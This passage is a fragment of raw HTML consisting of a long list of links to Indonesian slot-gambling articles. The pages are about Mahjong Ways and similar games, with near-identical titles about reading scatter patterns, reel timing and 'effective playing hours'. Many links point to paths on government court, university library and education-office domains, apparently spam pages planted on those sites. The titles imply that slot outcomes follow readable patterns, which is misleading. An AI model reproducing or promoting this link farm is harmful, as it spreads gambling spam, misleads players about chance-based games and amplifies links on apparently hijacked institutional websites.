dan Pola Scatter Terbaca di Tengah Grid selama Sesi Berjalan</a><a href="https://adsbeta10000.github.io/news/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Lebih-Rapi-dalam-Alur-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Lebih Rapi dalam Alur Bermain Stabil</a><a href="https://adsbeta10000.github.io/news/Perubahan-Tempo-Permainan-Mulai-Terasa-saat-Pola-Simbol-Berulang-Terlihat.html">Perubahan Tempo Permainan Mulai Terasa saat Pola Simbol Berulang Terlihat</a><a href="https://adsbeta10000.github.io/news/Kejelasan-Pertimbangan-Pemain-Terbentuk-saat-Ritme-Permainan-Mengalir.html">Kejelasan Pertimbangan Pemain Terbentuk saat Ritme Permainan Mengalir</a><a href="https://adsbeta10000.github.io/news/Scatter-Interval-Mapping-dan-Cara-Membaca-Pola-Jarak-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping dan Cara Membaca Pola Jarak Simbol di Grid Aktif</a><a href="https://adsbeta10000.github.io/news/Momentum-Permainan-Terasa-Menguat-di-Tengah-Beberapa-Putaran-Aktif.html">Momentum Permainan Terasa Menguat di Tengah Beberapa Putaran Aktif</a><a href="https://adsbeta10000.github.io/news/Fokus-Area-Tengah-Grid-Menjadi-Titik-Perhatian-saat-Pola-Mulai-Terbentuk.html">Fokus Area Tengah Grid Menjadi Titik Perhatian saat Pola Mulai Terbentuk</a><a href="https://bharatanews.id/2018/02/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Membaca-Arah-Permainan.html">Pola Ritme Bermain Membentuk Cara Pemain Membaca Arah Permainan</a><a href="https://bharatanews.id/2018/02/Dinamika-Momentum-dan-Interaksi-Scatter-Mulai-Terlihat-di-Tengah-Grid-selama-Putaran-Aktif.html">Dinamika Momentum dan Interaksi Scatter Mulai Terlihat di Tengah Grid selama Putaran Aktif</a><a href="https://bharatanews.id/2018/02/Reel-Timing-dan-Sinkronisasi-Putaran-Terbaca-Stabil-saat-Ritme-Bermain-Terjaga.html">Reel Timing dan Sinkronisasi Putaran Terbaca Stabil saat Ritme Bermain Terjaga</a><a href="https://bharatanews.id/2018/02/Perubahan-Ritme-Permainan-Terasa-Bertahap-ketika-Pola-Simbol-Muncul-Berulang.html">Perubahan Ritme Permainan Terasa Bertahap ketika Pola Simbol Muncul Berulang</a><a href="https://bharatanews.id/2018/02/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Mulai-Konsisten.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Mulai Konsisten</a><a href="https://bharatanews.id/2018/02/Scatter-Interval-Mapping-dan-Analisis-Jarak-Kemunculan-Simbol-di-Grid-Reel.html">Scatter Interval Mapping dan Analisis Jarak Kemunculan Simbol di Grid Reel</a><a href="https://bharatanews.id/2018/02/Jam-Bermain-Efektif-dan-Kaitannya-dengan-Ritme-serta-Fokus-Pemain.html">Jam Bermain Efektif dan Kaitannya dengan Ritme serta Fokus Pemain</a><a href="https://bharatanews.id/2018/02/Momentum-Permainan-Mulai-Terasa-Mengarah-di-Tengah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Mengarah di Tengah Beberapa Putaran Berjalan</a><a href="https://bharatanews.id/2018/02/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Titik-Aktivitas-saat-Pola-Terbaca.html">Fokus Area Tengah Grid Kembali Menjadi Titik Aktivitas saat Pola Terbaca</a><a href="https://bharatanews.id/2018/02/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-terhadap-Dinamika-Game-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain terhadap Dinamika Game Digital</a><a href="https://beritapalingupdate.github.io/berita-populer/Dinamika-Ritme-Putaran-dan-Pola-Scatter-Terlihat-Lebih-Aktif-di-Tengah-Grid-Permainan.html">Dinamika Ritme Putaran dan Pola Scatter Terlihat Lebih Aktif di Tengah Grid Permainan</a><a href="https://beritapalingupdate.github.io/berita-populer/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Terbaca-Selaras-dalam-Sesi-Bermain.html">Reel Timing dan Sinkronisasi Putaran Mulai Terbaca Selaras dalam Sesi Bermain</a><a href="https://beritapalingupdate.github.io/berita-populer/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Pola-Simbol-Mulai-Konsisten.html">Perubahan Tempo Permainan Terasa Jelas saat Pola Simbol Mulai Konsisten</a><a href="https://beritapalingupdate.github.io/berita-populer/Kejelasan-Pertimbangan-Pemain-Terbentuk-saat-Ritme-Permainan-Menguat.html">Kejelasan Pertimbangan Pemain Terbentuk saat Ritme Permainan Menguat</a><a href="https://beritapalingupdate.github.io/berita-populer/Scatter-Interval-Mapping-Membuka-Pola-Jarak-Simbol-di-Grid-Reel-Aktif.html">Scatter Interval Mapping Membuka Pola Jarak Simbol di Grid Reel Aktif</a><a href="https://beritapalingupdate.github.io/berita-populer/Jam-Bermain-Efektif-Dipengaruhi-Ritme-Permainan-dan-Fokus-Bermain.html">Jam Bermain Efektif Dipengaruhi Ritme Permainan dan Fokus Bermain</a><a href="https://beritapalingupdate.github.io/berita-populer/Momentum-Permainan-Mulai-Terasa-Stabil-di-Tengah-Beberapa-Putaran-Berlangsung.html">Momentum Permainan Mulai Terasa Stabil di Tengah Beberapa Putaran Berlangsung</a><a href="https://beritapalingupdate.github.io/berita-populer/Fokus-Area-Tengah-Grid-Menjadi-Penanda-saat-Pola-Permainan-Terbaca.html">Fokus Area Tengah Grid Menjadi Penanda saat Pola Permainan Terbaca</a><a href="https://beritapalingupdate.github.io/berita-populer/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Perubahan-Alur.html">Pola Ritme Bermain dan Respons Pemain terhadap Perubahan Alur</a><a href="https://beritapalingupdate.github.io/berita-populer/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terasa-Menguat-di-Tengah-Grid.html">Dinamika Momentum Putaran dan Interaksi Scatter Terasa Menguat di Tengah Grid</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Dinamika-Ritme-Putaran-dan-Interaksi-Scatter-Terlihat-di-Tengah-Grid-selama-Permainan-Berjalan.html">Dinamika Ritme Putaran dan Interaksi Scatter Terlihat di Tengah Grid selama Permainan Berjalan</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Lebih-Teratur-dalam-Sesi-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Lebih Teratur dalam Sesi Bermain Stabil</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Perubahan-Tempo-Permainan-Mulai-Terasa-saat-Pola-Simbol-Berulang-Muncul.html">Perubahan Tempo Permainan Mulai Terasa saat Pola Simbol Berulang Muncul</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Menguat.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Menguat</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Scatter-Interval-Mapping-Membantu-Membaca-Pola-Kemunculan-Simbol-di-Grid-Reel.html">Scatter Interval Mapping Membantu Membaca Pola Kemunculan Simbol di Grid Reel</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Jam-Bermain-Efektif-Ditentukan-oleh-Ritme-Permainan-dan-Fokus-Bermain.html">Jam Bermain Efektif Ditentukan oleh Ritme Permainan dan Fokus Bermain</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Momentum-Permainan-Terasa-Mulai-Mengarah-setelah-Beberapa-Putaran-Aktif.html">Momentum Permainan Terasa Mulai Mengarah setelah Beberapa Putaran Aktif</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Fokus-Area-Tengah-Grid-Menjadi-Penentu-saat-Pola-Permainan-Terlihat.html">Fokus Area Tengah Grid Menjadi Penentu saat Pola Permainan Terlihat</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Pola-Ritme-Bermain-dan-Cara-Pemain-Menyikapi-Transisi-Permainan.html">Pola Ritme Bermain dan Cara Pemain Menyikapi Transisi Permainan</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Fenomena-Pola-Permainan-dan-Dinamika-Pengambilan-Keputusan-Digital.html">Fenomena Pola Permainan dan Dinamika Pengambilan Keputusan Digital</a><a href="https://adsbeta10000.github.io/news/Dinamika-Momentum-Permainan-dan-Pola-Scatter-Terlihat-di-Tengah-Grid-selama-Putaran.html">Dinamika Momentum Permainan dan Pola Scatter Terlihat di Tengah Grid selama Putaran</a><a href="https://adsbeta10000.github.io/news/Reel-Timing-dan-Sinkronisasi-Putaran-Terbentuk-saat-Ritme-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terbentuk saat Ritme Permainan Stabil</a><a href="https://adsbeta10000.github.io/news/Perubahan-Ritme-Bermain-Terasa-Nyata-ketika-Pola-Simbol-Muncul-Berulang.html">Perubahan Ritme Bermain Terasa Nyata ketika Pola Simbol Muncul Berulang</a><a href="https://adsbeta10000.github.io/news/Kejelasan-Fokus-Pemain-Meningkat-saat-Pola-Permainan-Mulai-Terbaca.html">Kejelasan Fokus Pemain Meningkat saat Pola Permainan Mulai Terbaca</a><a href="https://adsbeta10000.github.io/news/Scatter-Interval-Mapping-Mengungkap-Pola-Jarak-Simbol-dalam-Grid-Aktif.html">Scatter Interval Mapping Mengungkap Pola Jarak Simbol dalam Grid Aktif</a><a href="https://adsbeta10000.github.io/news/Jam-Bermain-Efektif-Berkaitan-dengan-Ritme-Permainan-dan-Kondisi-Mental.html">Jam Bermain Efektif Berkaitan dengan Ritme Permainan dan Kondisi Mental</a><a href="https://adsbeta10000.github.io/news/Momentum-Permainan-Terasa-Menguat-di-Tengah-Beberapa-Siklus-Putaran.html">Momentum Permainan Terasa Menguat di Tengah Beberapa Siklus Putaran</a><a href="https://adsbeta10000.github.io/news/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Titik-Perhatian-saat-Pola-Aktif.html">Fokus Area Tengah Grid Kembali Menjadi Titik Perhatian saat Pola Aktif</a><a href="https://adsbeta10000.github.io/news/Pola-Ritme-Bermain-dan-Cara-Pemain-Menilai-Arah-Permainan-Digital.html">Pola Ritme Bermain dan Cara Pemain Menilai Arah Permainan Digital</a><a href="https://adsbeta10000.github.io/news/Fenomena-Pola-Permainan-dan-Dinamika-Persepsi-Pemain-di-Platform-Digital.html">Fenomena Pola Permainan dan Dinamika Persepsi Pemain di Platform Digital</a><a href="https://bharatanews.id/2018/02/Dinamika-Ritme-dan-Interaksi-Scatter-Mulai-Terasa-di-Tengah-Grid-selama-Putaran-Aktif.html">Dinamika Ritme dan Interaksi Scatter Mulai Terasa di Tengah Grid selama Putaran Aktif</a><a href="https://bharatanews.id/2018/02/Reel-Timing-dan-Sinkronisasi-Putaran-Terbaca-Lebih-Rapi-dalam-Sesi-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terbaca Lebih Rapi dalam Sesi Bermain Stabil</a><a href="https://bharatanews.id/2018/02/Perubahan-Tempo-Permainan-Muncul-Perlahan-saat-Pola-Simbol-Berulang-Terlihat.html">Perubahan Tempo Permainan Muncul Perlahan saat Pola Simbol Berulang Terlihat</a><a href="https://bharatanews.id/2018/02/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Putaran-Mulai-Menyatu.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Putaran Mulai Menyatu</a><a href="https://bharatanews.id/2018/02/Scatter-Interval-Mapping-dan-Cara-Membaca-Jarak-Simbol-di-Grid-Reel-Aktif.html">Scatter Interval Mapping dan Cara Membaca Jarak Simbol di Grid Reel Aktif</a><a href="https://bharatanews.id/2018/02/Jam-Bermain-Efektif-Ditentukan-oleh-Ritme-Permainan-dan-Fokus-yang-Terjaga.html">Jam Bermain Efektif Ditentukan oleh Ritme Permainan dan Fokus yang Terjaga</a><a href="https://bharatanews.id/2018/02/Momentum-Permainan-Mulai-Terlihat-Konsisten-setelah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terlihat Konsisten setelah Beberapa Putaran Berjalan</a><a href="https://bharatanews.id/2018/02/Fokus-Area-Tengah-Grid-Menjadi-Penanda-saat-Pola-Permainan-Terbentuk.html">Fokus Area Tengah Grid Menjadi Penanda saat Pola Permainan Terbentuk</a><a href="https://bharatanews.id/2018/02/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Perubahan-Alur-Permainan.html">Pola Ritme Bermain dan Respons Pemain terhadap Perubahan Alur Permainan</a><a href="https://bharatanews.id/2018/02/Fenomena-Pola-Permainan-dan-Cara-Pemain-MenyHikapi-Dinamika-Game-Digital.html">Fenomena Pola Permainan dan Cara Pemain Menyikapi Dinamika Game Digital</a><a href="https://beritapalingupdate.github.io/berita-populer/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Mulai-Terbaca-di-Tengah-Grid-Aktif.html">Dinamika Momentum Putaran dan Pola Scatter Mulai Terbaca di Tengah Grid Aktif</a><a href="https://beritapalingupdate.github.io/berita-populer/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Lebih-Selaras-dalam-Ritme-Bermain.html">Reel Timing dan Sinkronisasi Putaran Terasa Lebih Selaras dalam Ritme Bermain</a><a href="https://beritapalingupdate.github.io/berita-populer/Perubahan-Ritme-Permainan-Terlihat-Bertahap-saat-Pola-Simbol-Muncul-Konsisten.html">Perubahan Ritme Permainan Terlihat Bertahap saat Pola Simbol Muncul Konsisten</a><a href="https://beritapalingupdate.github.io/berita-populer/Scatter-Interval-Mapping-dan-Pola-Jarak-Kemunculan-Simbol-di-Grid-Reel.html">Scatter Interval Mapping dan Pola Jarak Kemunculan Simbol di Grid Reel</a><a href="https://beritapalingupdate.github.io/berita-populer/Jam-Bermain-Efektif-dan-Kaitannya-dengan-Ritme-serta-Fokus-Bermain.html">Jam Bermain Efektif dan Kaitannya dengan Ritme serta Fokus Bermain</a><a href="https://beritapalingupdate.github.io/berita-populer/Momentum-Permainan-Mulai-Terasa-Mengarah-setelah-Beberapa-Putaran-Aktif.html">Momentum Permainan Mulai Terasa Mengarah setelah Beberapa Putaran Aktif</a><a href="https://beritapalingupdate.github.io/berita-populer/Pola-Ritme-Bermain-dan-Cara-Pemain-Menanggapi-Transisi-Permainan.html">Pola Ritme Bermain dan Cara Pemain Menanggapi Transisi Permainan</a><a href="https://beritapalingupdate.github.io/berita-populer/Fenomena-Pola-Permainan-dan-Dinamika-Persepsi-Pemain-Digital.html">Fenomena Pola Permainan dan Dinamika Persepsi Pemain Digital</a><a href="https://beritapalingupdate.github.io/berita-populer/Dinamika-Ritme-Putaran-dan-Interaksi-Scatter-Mulai-Terlihat-di-Tengah-Grid-Permainan.html">Dinamika Ritme Putaran dan Interaksi Scatter Mulai Terlihat di Tengah Grid Permainan</a><a href="https://beritapalingupdate.github.io/berita-populer/Reel-Timing-dan-Sinkronisasi-Putaran-Terbentuk-Perlahan-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terbentuk Perlahan dalam Ritme Bermain Stabil</a><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Ritme-Putaran-dan-Respons-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-2.html">Dinamika Ritme Putaran dan Respons Scatter Terbaca di Tengah Grid Mahjong Ways 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Pola-Sinkronisasi-Putaran-Mahjong-Ways-1-dalam-Alur-Stabil.html">Reel Timing dan Pola Sinkronisasi Putaran Mahjong Ways 1 dalam Alur Stabil</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Interaksi-Simbol-dan-Perubahan-Tempo-Bermain-pada-Grid-Mahjong-Ways-3.html">Interaksi Simbol dan Perubahan Tempo Bermain pada Grid Mahjong Ways 3</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Kejelasan-Perspektif-Pemain-saat-Mengamati-Pola-Permainan-Digital-Berulang.html">Kejelasan Perspektif Pemain saat Mengamati Pola Permainan Digital Berulang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Interval-Mapping-dan-Dinamika-Pola-Simbol-pada-Mahjong-Ways-1.html">Scatter Interval Mapping dan Dinamika Pola Simbol pada Mahjong Ways 1</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Jam-Bermain-Efektif-dan-Pengaruh-Ritme-Putaran-dalam-Slot-Digital-Modern.html">Jam Bermain Efektif dan Pengaruh Ritme Putaran dalam Slot Digital Modern</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Momentum-Permainan-Mulai-Terasa-setelah-Beberapa-Siklus-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa setelah Beberapa Siklus Putaran Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Area-Tengah-Grid-sebagai-Titik-Aktivitas-Permainan-Mahjong-Digital.html">Fokus Area Tengah Grid sebagai Titik Aktivitas Permainan Mahjong Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Ritme-Bermain-dan-Persepsi-Kemenangan-dalam-Permainan-Slot-Digital.html">Pola Ritme Bermain dan Persepsi Kemenangan dalam Permainan Slot Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fenomena-Pola-Bermain-dan-Tren-Persepsi-Pemain-di-Platform-Kasino-Digital.html">Fenomena Pola Bermain dan Tren Persepsi Pemain di Platform Kasino Digital</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Terlihat-di-Tengah-Grid-Mahjong-Ways-3.html">Dinamika Momentum Putaran dan Pola Scatter Terlihat di Tengah Grid Mahjong Ways 3</a><br><a href="https://library.unila.ac.id/2023/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-2-saat-Ritme-Permainan-Mengalir.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 2 saat Ritme Permainan Mengalir</a><br><a href="https://library.unila.ac.id/2023/Interaksi-Simbol-dan-Perubahan-Ritme-Bermain-dalam-Permainan-Mahjong-Digital.html">Interaksi Simbol dan Perubahan Ritme Bermain dalam Permainan Mahjong Digital</a><br><a href="https://library.unila.ac.id/2023/Kejelasan-Pertimbangan-Pemain-saat-Mengamati-Pola-Permainan-Berulang.html">Kejelasan Pertimbangan Pemain saat Mengamati Pola Permainan Berulang</a><br><a href="https://library.unila.ac.id/2023/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-pada-Grid-Reel-Mahjong-Ways-1.html">Scatter Interval Mapping dan Pola Kemunculan Simbol pada Grid Reel Mahjong Ways 1</a><br><a href="https://library.unila.ac.id/2023/Jam-Bermain-Efektif-dan-Hubungannya-dengan-Ritme-Permainan-Gates-of-Olympus.html">Jam Bermain Efektif dan Hubungannya dengan Ritme Permainan Gates of Olympus</a><br><a href="https://library.unila.ac.id/2023/Momentum-Permainan-Mulai-Terbentuk-setelah-Beberapa-Putaran-Awal-Berjalan.html">Momentum Permainan Mulai Terbentuk setelah Beberapa Putaran Awal Berjalan</a><br><a href="https://library.unila.ac.id/2023/Fokus-Area-Tengah-Grid-Menjadi-Penentu-saat-Pola-Permainan-Mulai-Terbaca.html">Fokus Area Tengah Grid Menjadi Penentu saat Pola Permainan Mulai Terbaca</a><br><a href="https://library.unila.ac.id/2023/Pola-Ritme-Bermain-dan-Persepsi-Pemain-dalam-Permainan-Slot-Digital.html">Pola Ritme Bermain dan Persepsi Pemain dalam Permainan Slot Digital</a><br><a href="https://library.unila.ac.id/2023/Fenomena-Pola-Permainan-dan-Tren-Kemenangan-dalam-Lingkungan-Kasino-Digital.html">Fenomena Pola Permainan dan Tren Kemenangan dalam Lingkungan Kasino Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-Permainan-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-1.html">Dinamika Ritme Permainan dan Interaksi Scatter Terbaca di Tengah Grid Mahjong Ways 1</a><br><a href="https://bharatanews.id/2018/01/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-3-dalam-Alur-Bermain-Konsisten.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 3 dalam Alur Bermain Konsisten</a><br><a href="https://bharatanews.id/2018/01/Interaksi-Simbol-dan-Pola-Perubahan-Tempo-Bermain-di-Grid-Mahjong-Digital.html">Interaksi Simbol dan Pola Perubahan Tempo Bermain di Grid Mahjong Digital</a><br><a href="https://bharatanews.id/2018/01/Kejelasan-Fokus-Pemain-saat-Mengamati-Ritme-Permainan-yang-Berubah.html">Kejelasan Fokus Pemain saat Mengamati Ritme Permainan yang Berubah</a><br><a href="https://bharatanews.id/2018/01/Scatter-Interval-Mapping-dan-Analisis-Pola-Simbol-pada-Mahjong-Ways-2.html">Scatter Interval Mapping dan Analisis Pola Simbol pada Mahjong Ways 2</a><br><a href="https://bharatanews.id/2018/01/Jam-Bermain-Efektif-Berdasarkan-Ritme-dan-Kondisi-Fokus-Pemain-Digital.html">Jam Bermain Efektif Berdasarkan Ritme dan Kondisi Fokus Pemain Digital</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Terasa-Menguat-setelah-Beberapa-Siklus-Putaran-Aktif.html">Momentum Permainan Terasa Menguat setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://bharatanews.id/2018/01/Fokus-Area-Tengah-Grid-Menjadi-Titik-Perhatian-dalam-Permainan-Mahjong-Modern.html">Fokus Area Tengah Grid Menjadi Titik Perhatian dalam Permainan Mahjong Modern</a><br><a href="https://bharatanews.id/2018/01/Pola-Ritme-Bermain-dan-Persepsi-Peluang-dalam-Slot-Digital-Populer.html">Pola Ritme Bermain dan Persepsi Peluang dalam Slot Digital Populer</a><br><a href="https://bharatanews.id/2018/01/Fenomena-Pola-Bermain-dan-Dinamika-Keputusan-Pemain-di-Kasino-Digital.html">Fenomena Pola Bermain dan Dinamika Keputusan Pemain di Kasino Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terasa-Aktif-di-Tengah-Grid-Mahjong-Ways-2.html">Dinamika Momentum Putaran dan Interaksi Scatter Terasa Aktif di Tengah Grid Mahjong Ways 2</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-1-saat-Ritme-Mulai-Terbentuk.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 1 saat Ritme Mulai Terbentuk</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Ritme-Bermain-Terlihat-Jelas-saat-Interaksi-Simbol-Mulai-Intens.html">Perubahan Ritme Bermain Terlihat Jelas saat Interaksi Simbol Mulai Intens</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Pertimbangan-Pemain-dalam-Membaca-Pola-Permainan-yang-Berulang.html">Kejelasan Pertimbangan Pemain dalam Membaca Pola Permainan yang Berulang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-pada-Mahjong-Ways-3.html">Scatter Interval Mapping dan Pola Kemunculan Simbol pada Mahjong Ways 3</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-dan-Pengaruh-Ritme-Putaran-dalam-Permainan-Slot-Digital.html">Jam Bermain Efektif dan Pengaruh Ritme Putaran dalam Permainan Slot Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Mulai-Terasa-Konsisten-setelah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Konsisten setelah Beberapa Putaran Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fokus-Area-Tengah-Grid-Kembali-Menarik-Perhatian-saat-Pola-Terbaca.html">Fokus Area Tengah Grid Kembali Menarik Perhatian saat Pola Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Ritme-Bermain-Membentuk-Persepsi-Peluang-dalam-Game-Digital.html">Pola Ritme Bermain Membentuk Persepsi Peluang dalam Game Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-Pola-Permainan-dan-Cara-Pemain-Menilai-Arah-Permainan-Digital.html">Fenomena Pola Permainan dan Cara Pemain Menilai Arah Permainan Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pergerakan-Reel-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-selama-Putaran.html">Dinamika Pergerakan Reel dan Interaksi Scatter Terbaca di Tengah Grid selama Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Perubahan-Tempo-Putaran-Terasa-Stabil-di-Tengah-Sesi-Bermain.html">Reel Timing dan Perubahan Tempo Putaran Terasa Stabil di Tengah Sesi Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Awal-Permainan-Mulai-Terbentuk-saat-Ritme-Putaran-Berjalan-Konsisten.html">Pola Awal Permainan Mulai Terbentuk saat Ritme Putaran Berjalan Konsisten</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Interaksi-Simbol-Terlihat-Lebih-Intens-di-Area-Tengah-Grid-pada-Beberapa-Putaran.html">Interaksi Simbol Terlihat Lebih Intens di Area Tengah Grid pada Beberapa Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Muncul-dengan-Pola-Tertentu-saat-Momentum-Permainan-Mulai-Terbangun.html">Scatter Muncul dengan Pola Tertentu saat Momentum Permainan Mulai Terbangun</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Ritme-Permainan-Terasa-Jelas-setelah-Beberapa-Siklus-Putaran-Aktif.html">Perubahan Ritme Permainan Terasa Jelas setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Pemain-Beralih-ke-Area-Aktif-Grid-saat-Pola-Mulai-Terbaca.html">Fokus Pemain Beralih ke Area Aktif Grid saat Pola Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Sinkronisasi-Putaran-Terlihat-Lebih-Halus-ketika-Tempo-Permainan-Menurun.html">Sinkronisasi Putaran Terlihat Lebih Halus ketika Tempo Permainan Menurun</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Respons-Visual-Simbol-Menjadi-Lebih-Konsisten-di-Tengah-Permainan-Berlangsung.html">Respons Visual Simbol Menjadi Lebih Konsisten di Tengah Permainan Berlangsung</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Ritme-Permainan-Mengarah-ke-Pola-Baru-di-Akhir-Sesi-Bermain-Aktif.html">Ritme Permainan Mengarah ke Pola Baru di Akhir Sesi Bermain Aktif</a><br><a href="https://adsbeta10000.github.io/news/Dinamika-Momentum-dan-Pola-Interaksi-Simbol-Terasa-Aktif-di-Tengah-Grid-Selama-Putaran.html">Dinamika Momentum dan Pola Interaksi Simbol Terasa Aktif di Tengah Grid Selama Putaran</a><br><a href="https://adsbeta10000.github.io/news/Reel-Timing-dan-Sinkronisasi-Putaran-Terlihat-Lebih-Selaras-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terlihat Lebih Selaras dalam Ritme Bermain Stabil</a><br><a href="https://adsbeta10000.github.io/news/Perubahan-Ritme-Permainan-Mulai-Terbaca-saat-Pola-Simbol-Muncul-Berulang.html">Perubahan Ritme Permainan Mulai Terbaca saat Pola Simbol Muncul Berulang</a><br><a href="https://adsbeta10000.github.io/news/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Putaran-Mulai-Konsisten.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Putaran Mulai Konsisten</a><br><a href="https://adsbeta10000.github.io/news/Scatter-Interval-Mapping-Membantu-Membaca-Pola-Kemunculan-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Membantu Membaca Pola Kemunculan Simbol di Grid Aktif</a><br><a href="https://adsbeta10000.github.io/news/Jam-Bermain-Efektif-dan-Hubungannya-dengan-Fokus-serta-Ritme-Permainan.html">Jam Bermain Efektif dan Hubungannya dengan Fokus serta Ritme Permainan</a><br><a href="https://adsbeta10000.github.io/news/Momentum-Permainan-Perlahan-Terbentuk-di-Tengah-Sesi-Bermain-Berlangsung.html">Momentum Permainan Perlahan Terbentuk di Tengah Sesi Bermain Berlangsung</a><br><a href="https://adsbeta10000.github.io/news/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Perhatian-saat-Pola-Mulai-Terbaca.html">Fokus Area Tengah Grid Kembali Menjadi Perhatian saat Pola Mulai Terbaca</a><br><a href="https://adsbeta10000.github.io/news/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Perubahan-Tempo-Permainan.html">Pola Ritme Bermain dan Respons Pemain terhadap Perubahan Tempo Permainan</a><br><a href="https://adsbeta10000.github.io/news/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-dalam-Dinamika-Game-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain dalam Dinamika Game Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-dan-Pola-Scatter-Mulai-Terbaca-di-Tengah-Grid-selama-Putaran-Aktif.html">Dinamika Ritme dan Pola Scatter Mulai Terbaca di Tengah Grid selama Putaran Aktif</a><br><a href="https://bharatanews.id/2018/01/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Menyatu-dalam-Alur-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Menyatu dalam Alur Permainan Stabil</a><br><a 